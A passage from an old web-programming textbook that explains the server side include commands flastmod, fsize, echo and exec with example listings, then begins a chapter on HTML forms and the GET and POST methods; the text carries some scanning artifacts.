#### **Listing 3.5. An included e-article, with the** *flastmod* **command embedded in it.**

```
01: <p>
02: If you use this technique to build an e-paper just include the flastmod
03: in every new file you add to your epaper.
04: <p>
05: <em>
06: This article was last modified on <!--#flastmod file="article2.shtml" -->.
07: </em>
```
You can see in line 6 the *flastmod* command. Because the command is in a separate file, it is not affected by any previous commands from other SSI files. This works for two reasons. First, you can nest SSI files. The e-paper is an example of that type of nesting. The e-paper template is an SSI file and each article is an SSI file. Second, when the included SSI file is parsed, the server ignores any previous *confi*g format commands. The server parses the file looking for SSI commands, and because this file doesn't set the date format anywhere, the server uses the default format shown in Figure 3.4, below each article.



If this method of building your e-paper proves to be too slow, try moving the location of the *flastmod* command. Remember, it takes longer to parse files and all SSI files must be parsed. If you move the *flastmod* SSI command and its formatting commands to the e-paper template, then the articles themselves can be straight HTML files. The server won't have to parse the article files, and that should speed the loading of the entire e-paper up a bit.

The *flastmod* command has basically the same syntax as the *include* command. It accepts two command arguments: the *virtual* and *file* command arguments. And *virtual* and *file* have exactly the same meaning for the *flastmod* as for the *include* command. The *virtual* command argument defines the path to the file from the document root, and the *file* command argument defines the path to the file relative to the current directory.

Take note of how the relative path name works. If you look at lines 9 through 11 of Listing 3.4, you will notice that the included articles are in a subdirectory of the e-paper template. But in line 6 of Listing 3.5, the *file* command is used without indicating any directory. So when the server parsed the included file and executes the *flastmod* command, it looks in the current directory. The server has changed directories! While the server is parsing the included articles, the current directory is the directory in which it finds the included file. In this case, this is one subdirectory below the e-paper template, in the epaper-include-files directory.

This is one reason you might want to use the *virtual* command argument. If you are including other files in your SSI files, when you move one file, you will have to move or copy every file that you have included. If you use the *virtual* command, which gives the full path name to the file, you will only have to change any references to the file you are moving.

## **Using the** *fsize* **Command**

The *fsize* command is used to insert the size of a file into your Web page. Remember that these commands can operate on any file—the file the SSI command is in or some other file.

This really works great when you have a Web page with a lot of images on it. Instead of putting lots of large images on your main page (something that I find really irritating when surfing around the Net), you can include thumbnails of each of your images on your home page. Then beside each thumbnail image, use the *fsize* command to indicate how large the full-sized image is. This speeds up the loading of your Web page. First, this means more people will wait to see what is on your Web page. Next, it lets your Web page visitor decide whether she wants to spend the time downloading the larger images. This always is considered proper etiquette on the Net. Your Web site will be a lot more successful if you use this technique.

The *fsize* command has basically the same syntax as the *include* and *flastmod* commands. It accepts two command arguments: the *virtual* and *file* command arguments. And *virtual* and *file* have exactly the same meaning for the *flastmod* as for the *include* command. The *virtual* command argument defines the path to the file from the document



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

root, and the *file* command argument defines the path to the file relative to the current directory.

## **Using the** *echo* **Command**

SSI commands are designed to make your Web tasks easier. Sometimes when dealing with Unix and programming, life can get pretty frustrating. The littlest error makes everything not work. SSI commands can seem like that sometimes. When you forget to leave a space before the closing SSI command HTML tag (*-->*), or when you add a space between the hash sign (#) and the SSI command (*<!--# echo*), nothing works, and you get that silly and ever-sohelpful error message *["an error occurred while processing this directive"]*. That's a lot of help!

Well, whoever wrote the code for the echo SSI command took pity on us poor imprecise humans. Can you believe it? The five variables you can print using the *echo* command are NOT, I repeat NOT, case sensitive! I bet you just opened a bottle of champagne and are dancing around the room right now. Well, sit down and get back to work; you're just getting started and this reprieve from case sensitivity only lasts for a few paragraphs. Just wait until you get to the *exec* command. Then you're in for it!

As I stated in the last paragraph, there are five variables for use with the *echo* command. They are summarized in Table 3.5. "Why only five?" you ask. It does seem kinda weak, doesn't it? Well I don't really know the answer, but it actually makes a lot of sense. Remember that SSI commands are designed to include other files and to enable you a to do a little bit of dynamic Web page work. (That's creating Web pages on-the-fly, in Net slang.) These variables are the minimum set of variables you need to describe files that you are including, and to give you current information about the main file. Why not provide more? Well, the more you get, the more complex things become. Very quickly you might as well write a CGI program and forget about SSI commands altogether. And for the most part, you will. But SSI commands are very handy to have around, mainly because of their lack of complexity.









Figure 3.5 shows the use of each of the variables available to the *echo* command. Notice at the end of the first line the word *(none)*. This is what happens when you try to echo an invalid variable. Because the *echo* command can't see the variable, it prints *(none)*, just as if you had asked it to echo nothing (which, as far as the *echo* command is concerned, you have).



Listing 3.6 shows the HTML and SSI commands to print these variables. Most of this syntax is very similar to the other SSI commands, and therefore is self-explanatory. But, as always, there is at least one trick you should be aware of. Notice the different dates on the last few lines in Figure 3.5. When you include files that use the *echo* command, the variables that the *echo* command uses are the ones defined by the main file. So the *Last\_Modified*, *Document\_Name*, and **Document** URI variables all refer to the first file parsed by the server.

Why does this happen? Well, all the global variables available to this process are set when the process is started. The first file opened by the server defines the environment under which



all the other files will operate. The variables the *echo* command refers to are set when the server opens the first file for parsing. These variables are not set again, regardless of how many new files the server might need to include in the first file. Listing 3.7 shows the small Include file included in line 15 of Listing 3.6. Notice that the first line prints the *Last\_modified* variable, which still refers to the first file opened for parsing. The last line of Listing 3.7 refers to itself and gives the date you would expect *Last\_Modified* to print when echoed.

#### **Listing 3.6. HTML and the SSI** *echo* **command.**

```
01: <html>
02: <head><title>The server side include echo command</title></head>
03: <body>
04: <h3> When you try to echo something that is invalid
05: you get the following error message:
06: <!--#echo var="$env" --></h3>
07: <h3>This is the name of the document the echo command is in
08: <!--#echo var="DOCUMENT_NAME" --></h3>
09: The path to this file is <!--#echo var="DOCUMENT_uri" -->.<br>
10: The current local time is <!--#echo var="DATE_LOCAL" -->.<br>
11: The Greenwich Mean Time is <!--#echo var="DATE_GMT" -->.<br>
12: This file was last modified on <!--#echo var="last_modified" -->.<br>
13: If you include a file that has the echo commands in it
14: all of the echo commands refer to the main file.<br>
15: <!--#include file="server side include_last_mod.shtml" -->
16: </body>
17: </html>
```
#### **Listing 3.7. An include file using the SSI** *echo* **command.**

```
01: The <!--#echo var="DOCUMENT_NAME" --> file was last modified.
02: <!--#echo var="LAST_MODIFIED" -->.<br>
```
#### **The Syntax of the SSI** *echo* **Command**

The syntax of the *echo* command follows the SSI command syntax, of course:

*<!--#command cmd\_argument="argument\_value" -->*

The command argument is *var*, and the argument values are the variables listed in Table 3.5. The exact syntax is visible in lines 8 through 12 of Listing 3.6. Remember that with this command, the variables of the *argument\_value* field are not case sensitive. *Document\_Name* is the same as *DOCUMENT\_NAME*, for example.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



#### **Exercise 3.1. The** *exec* **command**

The *exec* command gives you the power of your operating system right in your SSI HTML. Most of the system commands available to you from the command line also are available with the SSI *exec* command. As with server side includes themselves, the *exec* command can be turned off and made unavailable to you. Because the *exec* command opens up a variety of security issues, don't be too surprised if your System Administrator has disabled this option. SSI security concerns are discussed later in this chapter, in the section "*Looking At Security Issues with Server Side Includes."*

The *exec* command enables you to access the Unix Shell or CGI scripts without requiring the client to press a button. When you go to a Web site that looks like it is immediately using a CGI script to build the page, it probably is using an SSI *exec* CGI command to make that happen.

With the *exec* command, you can do *anything* that you can do from the command line. Now, I'm not going to teach you Unix in this book. (It might be fun, but both of us have our deadlines to meet.) But let's explore a few of the simple commands that you can use and how you might use some of these tools.

Figure 3.6 shows the output from the SSI commands in Listing 3.8. Each of these commands is a simple Unix command that becomes available to you as soon as you understand how to use SSI commands. That should be now. The environment your commands will execute under includes all the normal environment variables you get at login. If you are using an SSI command to execute a CGI script, you get all the environment variables normally available to your CGI programs. Environment variables are covered in Chapter 6.





#### **Listing 3.8. HTML and SSI** *exec* **commands.**

```
01: <head>
02: <title>Server Side Include exec command </title>
03: </head>
04: </body>
05: <!--#config timefmt="%x" -->
06: <!--#echo var="date_local" -->
07: <h3> The Unix date of the server is <!--#exec cmd="date" -->.</h3>
08: <h3>The current working directory is <!--#exec cmd="pwd" -->.</h3>
09: <h3>The files in the directory <!--#exec cmd="cd ..; pwd;" -->
10: are <!--#exec cmd="cd ..; ls" -->.</h3>
11: <h3>The directories in the directory <!--#exec cmd="cd ..; pwd;" -->
12: are:</h3> <!--#exec cmd="cd ..; ls -l |grep ^d" -->
13: <h3> That looks awful because you can't add any formatting commands.
14: The next example uses a CGI script to do the same command </h3>
15: <!--#exec cgi="server side include_cgi_dir.cgi" -->
16: </body>
17: </html>
```
Let's take a look at each one of these commands. Most of them are simple. The amazing thing is that you now can treat your SSI parsed file just as if you were executing from the Unix command line. So you get the simple commands that enable you to do things like print the current date and print the current working directory. You can see each of these in lines 5 and 6. You've already seen several of the date commands, but notice that the date printed from the command line is not the same date printed with the *"*date\_local*"* variable on line 6. The *config* command has no impact on anything you do at the command line. When you execute on the command line, each new command starts a new process.

This process is illustrated in lines 9 and 10. Notice the semicolons between the Change Directory command (*cd*) and the Print Working Directory command (*pwd*). This lets your SSI *exec* command execute more than one command in a row, with the next command keeping the state created from the previous command.

Suppose that you try to execute two SSI *exec* commands. The first one changes directories and the next one prints the current directory:

```
<!--#exec cmd="cd .." -->
and
<!--#exec cmd="pwd" -->
```
The result of the *pwd* command would not be the cgibook directory, as in Figure 3.6, but the same directory printed from line 8, cgibook/chap3.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



In line 12, two Unix commands are executed at the same time without a semicolon. What happened here? Well, this takes advantage of something called a *Unix pipe*. The pipe passes the output created by the first command to the next command. Let's explore this example a little closer.

The Unix command is *"ls -l |grep ^d"*, and it can be interpreted as saying "give me the listing of all the directories in this directory."

Let's break this one down into each of its parts. This is where the power of pipes and being on a Unix machine starts to become apparent:

- *ls -l* is the directory listing command with an argument switch *-l* added. The *-l* tells Unix to give the long format for the directory listing.
- $\Box$  *|* is a pipe command. It tells Unix to send the output of the last command to the next command.
- $\Box$  grep  $\land$ d is a search command. Its syntax follows:

*grep search\_string search\_list*

 $\Box$  The  $\land$  is a combination search string. The  $\land$  tells grep to search only at the start of the line, and the *d* tells *grep* what to search for. So only search for lines that begin with *d*—*t*he beginning character for all directories. The *search\_list* is sent to *grep* through the pipe command *|* as a result of the *ls -l* command. That's a quick lesson in how to build powerful tools using a combination of simple Unix commands.

If you want to explore Unix further, I can recommend several books. A good introductory book to the Unix C Shell, which is one of the common operating environments I recommend, is *The UNIX C SHELL Desk Reference*, by Martin R. Arick, published by QED Technical Publishing Group. If you are interested in learning how to create Unix scripts, I recommend *UNIX Applications Programming Mastering the Shell*, by Ray Swartz, published by Sams Publishing.

## **The** *exec* **Command and CGI Scripts**

The *exec* command and the Unix Shell have lots of power, but the *exec* command and CGI have even more. Using the *exec* command and Perl CGI scripts, you can do almost anything. This is where your imagination takes over and you start to let the power of your computer and your mind work together to wow your Web page visitor.

The syntax of the command just replaces the *cmd* keyword with *cgi*. The full format of the command is shown in line 15 of Listing 3.8:

```
<!--#exec cgi="server side include_cgi_dir.cgi" -->
```
There is very little that's special about CGI programs executed from within an SSI file. The server still expects your CGI program to output a *Content-Type*: header. All the HTML tags you expect to work still do. However, you cannot execute a non-parsed-header (nph) CGI program inside an SSI file. The NPH-CGI program tells the server to not parse the returned response headers. The NPH-CGI program is supposed to return the correct response headers. This presents a conflict to the server because it already is returning HTTP response headers for the parsed HTML file. To prevent this server conflict, NPH-CGI programs are illegal in SSI files. NPH-CGI programs are covered in Chapter 4, "Using Forms to Gather and Send Data."

## **Looking At Security Issues with Server Side Includes**

Is your server more secure with or without server side includes on? In short, it only matters if your server does not allow CGI programs. Most servers allow CGI programs, so if they follow the same restrictions for server side includes that are set for CGI programs, there just isn't any extra risk.

Some servers will allow includes but turn off the *exec* command. This happens because someone thinks that the *exec* command gives you more power than CGI programs do. It doesn't. I can do a lot more inside my Perl script than I can with my SSI *exec* command.

Server side includes just let me start a program without the client having to click the Submit button. This seems kind of silly because you can activate a CGI program by just creating a link to a CGI program. So if your site allows CGI programs and not the *exec* command in server side includes, tell your System Administrator to turn the *exec* command back on (unless he plans on turning off CGI altogether).

## **Summary**

In this chapter, you got your first usable Web Master tool. Server side includes can make your job as a Web Master much easier. No more cutting and pasting of your signature file into all the different Web pages that you have to create and maintain.

Server side includes are the first step to creating dynamic documents, and they require almost no programming knowledge. With server side includes, you can include the current date, print the date when your Web page was last modified, execute system commands, and access any CGI program you normally could run through other means.

SSI commands are made available on your server through a configuration file called *srm.conf*. Two commands in the srm.conf file enable the SSI commands. The *Options Include*

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

directive actually enables the operation of server side includes. The *AddType text/x-serverparsed-html .shtml* tells the server what types of files to parse for SSI commands.

Server side includes, in my opinion, create no more risk for your server than CGI programs. So if your server allows CGI programs, it should allow server side includes. However, the fact that each SSI file requires parsing is a legitimate concern of your server's System Administrator. If your server is underpowered and overworked, one way to get a little relief is to turn off server side includes. Most sites don't suffer that much from the extra burden of parsing server side includes and therefore allow their users the advantages that server side includes offer.

## **Q&A**

#### **Q Why don't the following three commands work? Error 1:**

```
<!--#flastmod file="../cgi-bin/cgi-lib.pl" -->
```
**A** This *file* command tells the server to use a relative path name to find the file you want to get the last modification date on. So if you are one directory down from the cgi-bin directory, this should work. But it doesn't. This type of path name is valid from within your CGI programs and from the command line. If you did an

```
ls -lat ../cgi-bin/cgi-lib.pl
```
you probably would get a valid response. In this case, however, the *file* command argument is valid only with the current directory and subdirectories. Use the *virtual* command to find the cgi-bin directory. Assuming that the cgi-bin directory is just below the server root, try this command:

```
<!--#flastmod virtual="/cgi-bin/cgi-lib.pl" -->
```
#### **Error 2:**

```
<--#exec cmd = "pwd" -->
```
I would expect you to suspect the spaces around the equal sign (*=*) in this command, but that's not the problem. The opening HTML tag (*<--*) is missing the exclamation point (*!*). The command will work if you type it as the following:

*<!--#exec cmd = "pwd" -->*

#### **Error 3:**

```
<!--#exec cgi = "/cgi-bin/env.pl"-->
```
This is an example of spacing problems, and is probably one of the most common mistakes made when trying to get SSI commands to work. You must include at

**Sams.net Learning Center** san<br>net

least one space before the closing HTML tag (*-->*). The command will work if you type it as the following:

*<!--#exec cgi = "/cgi-bin/env.pl" -->*

- **Q Why don't I see an error message from my SSI command?**
- **A** What is the file extension of the file that your SSI command is part of? I'll bet you that it's not .shtml. It's very easy to forget that the server ignores all SSI commands not in the correct file type. And because the SSI command is enclosed in a valid HTML Comment tag (*<-- Comment -->*), the server sends your SSI command to the browser without trying to execute it. The browser reads the HTML and sees the HTML Comment field and ignores the line altogether.

#### **Q Why can't I execute the system commands I can from the command line?**

**A** When your SSI *exec* command is executed by the server, your user group probably is set to a restricted access user group like NOBODY. Just like you have limited privileges to move around your server, when someone accesses your Web page, the same thing happens. The Web server environment usually allows your Web pages to be accessed under the process group NOBODY. The process group NOBODY may have fewer privileges than you do as a normal user. If some of the system commands you are using as SSI commands work from the command line, but not within your SSI *exec* command, first check for all the usual SSI errors, and then e-mail your System Administrator to see whether those commands are enabled for the user group NOBODY. You can't test for this from the command line, because you will not be executing under the restricted NOBODY process name.

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



# **Sams.net Learning Center DAY**

## **MTHE SPACE SET IS NOT THE SPACE OF SPACE SET IS NOT THE SPACE OF SPACE SPACE SPACE SPACE OF SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPACE SPAC Using Forms to Gather and Send Data**



By now, you've seen lots of Web pages and probably have created a few of your own. Web pages are really neat. They can be full of wonderful graphics and text, but if that's all they have on them, they're not much more than an electronic version of a paper brochure. Up to this point in the book, you have seen some of the simpler ways to make your Web page more than a Net brochure. In this chapter, you will learn the fundamentals of the HTML Form tags, a requirement for building a real interactive Web page.

In particular, you will learn about the following:

 $\Box$  The HTML Form tag format

 $\Box$  The Get and Post methods

 $\Box$  Generating Web pages on-the-fly

- $\Box$  The HTML Input tag
- $\Box$  Sending data to your CGI program
- $\Box$  URI encoding

## **Understanding HTML Form Tags**

The HTML Form tag is the basis for passing data to your CGI programs on the server. When you create your CGI program, you also should be thinking about and creating the HTML Form tag that will pass the data to your CGI program.

Because your CGI program and the HTML form must work together, we will build them together over the next several chapters. The simplest HTML Form tag creates a Submit button and activates your CGI program on your server. Figure 4.1 is an example of this simple format. This is not much different than creating a link to your CGI program. The HTML required to generate Figure 4.1 is shown in Listing 4.1; lines 7 through 9 create the Form tag.

#### **Listing 4.1. The HTML for Figure 4.1.**

```
01: <html>
02: <head>
03: <title> Your First HTML FORM </title>
04: </head>
05: <body>
06: <h1> A FORM tag with only a Submit button </h1>
07: <FORM Method="GET" Action="/cgi-bin/first.cgi">
08: <input type="submit" >
09: </FORM>
10: <hr noshade>
11: <h1> The HTML required for this FORM </h1>
12: <table border = 10>
13: <td>
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



*14: <xmp> 15: <FORM Method=GET Action="/cgi-bin/first.cgi"> 16: <input type="submit" > 17: </FORM> 18: </xmp> 19: <tr> 20: </table> 21: </body>*





## **Using the HTML Form Method Attribute**

The HTML Form tag has the following syntax:

```
<FORM METHOD="GET or POST" ACTION="URI" ENCTYPE=application/x-www-form-
➥urlencoded>
```
#### Line 7 is a sample HTML Form tag:

*<FORM Method="GET" Action="/cgi-bin/first.cgi" >*

Add an input type to this HTML, and you have an active form:

*<INPUT type="submit">*



**Warning:** The Form tag does not allow any space between the opening *<* and the beginning of the tag type. The tags *<FORM* or *<input* don't work if entered as *< FORM* or *< input*.

HTML tags are not case sensitive: *Form*, *FORM*, and *form* all are valid HTML tags.

The HTML Form tag begins with a Method attribute. The Method attribute tells the browser how to encode and where to put the data for shipping to the server. And, as you saw in Chapter 2, "Understanding How the Server and Browser Communicate," the method will be used to generate a request method line, telling the server what type of data to expect. No data is shipped with the form in Figure 4.1, so you can think of that form as working a lot like a Server Side Include command.

Table 4.1 summarizes the details of the Method, Action, and Enctype fields of the Form tag. Appendix B presents a complete overview of the HTML form syntax.



#### **Table 4.1. The HTML Form tag attributes.**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**4**

**!!**



## **The Get and Post Methods**

There are two ways, or *methods*, in which your data will be shipped or sent to your CGI program on the server. The first method sends the data with the URI. This is done when the HTML Form tag uses the Get method like the following:

*<FORM METHOD="GET" ACTION="A CGI PROGRAM">*

This method of sending data is called the Get method. Pretty profound, huh? The other way of sending data has just as outlandish a name. It's called the Post method. Bet you can't figure out what's different here:

```
<FORM METHOD="POST" ACTION="A CGI PROGRAM">
```
That's what you get when you let the entire Internet community in on your design. Everybody on the Net contributes and you get these simple, unimaginative constructs. On the positive side, you'll probably have no problem remembering the Get and Post method names (unlike some of those names I had to remember for my Biology 101 class).

So what's the difference between the Get and Post method, you ask? Well, here's the answer, short and sweet.

## **The Get Method**

The Get method sends your URI-encoded data appended to the URI string. The URI encoded data and any path information are placed in the environment variables *QUERY\_STRING* and *PATH\_INFO*. Environment variables are covered completely in Chapter 7, "Building an On-Line Catalog," but this chapter also examines the *QUERY\_STRING*.

URI encoding is very important and also is covered in detail later in this chapter. The examples I have included here include the complete CGI and HTML to enable you to see all the details. As you go through each example, you will learn about each of these topics and see how to apply them in a real example.

## **The Post Method**

The Post method also URI encodes your data. However, it sends your data after all the request headers have been sent to the server. It includes the request header content length so that your CGI program can figure out how much data to read. Chapter 5, "Decoding Data Sent to Your CGI Program," gives you some examples of the Post method.



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

I told you it would be short and sweet, but don't worry; that's just a brief introduction. The details are covered quite well as we go through these next few chapters.

## **Generating Your First Web Page On-the-Fly**

Generating Web pages on-the-fly only means using some type of program to send the Web page HTML back to the client or browser. Remember, normally the client clicks on a link or a URI, and that identifies a file on a server. The server finds the file, generates the correct response headers, and sends the file—usually the HTML—back to the client.

### **Comparing CGI Web Pages to HTML Files**

So what's so different about generating a Web page on-the-fly? Not much. The server will get the request in for a CGI program, just as if it were going to get an HTML file. When it goes to get the file (your program), several things will happen:

